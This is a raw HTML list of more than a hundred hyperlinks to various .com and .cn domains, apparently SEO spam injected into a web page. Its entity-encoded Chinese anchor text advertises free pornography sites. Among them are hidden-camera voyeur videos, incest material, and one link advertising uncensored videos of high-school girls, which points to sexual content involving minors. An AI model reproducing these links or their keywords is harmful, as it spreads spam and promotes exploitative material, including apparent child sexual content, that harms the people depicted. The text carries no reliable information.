<a href="http://r707.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://dghonglai.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://sglddp.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szzizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1wka.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shangyipai.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://cdwhg.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://szretex.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windows963.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zqanju.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://xashgf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://glktwxcq.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://banawang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://50gc.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://tjpa18.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlstny.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://changlicable.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://81jin.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://wghf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mgecko.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://axd-group.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://szlijia168.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://badalingchina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honganpe.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bt516.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://99hypf.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://s-mark.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buyforman.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xystyy.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://11shua.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://szaxzj.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hnhkds.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yigan16.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jryk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://bfltw.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejdo.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://rubao9999.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://dghmbz.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cdssjt.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://sylprt.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://lnwldc.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://jsjingyuan.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lmszy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://pxsxc.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://kmscale.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://applejili.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://matechuan.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lunkua.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://xmggt.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://dmmsp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://gold-hut.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xy102.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yl3368.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://navcta.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://haoliwei.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://souljay.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://fszfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://dydlw.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://clhwcsc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1renwu.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://zymjsy.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://sliong.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
